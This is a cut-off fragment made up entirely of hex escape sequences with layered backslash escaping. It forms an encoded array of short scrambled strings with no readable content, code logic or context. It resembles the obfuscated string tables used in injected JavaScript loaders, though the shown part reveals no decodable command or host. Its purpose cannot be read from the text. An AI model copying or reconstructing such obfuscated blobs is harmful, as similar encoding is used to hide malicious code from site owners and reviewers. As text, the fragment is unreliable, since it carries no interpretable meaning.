6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x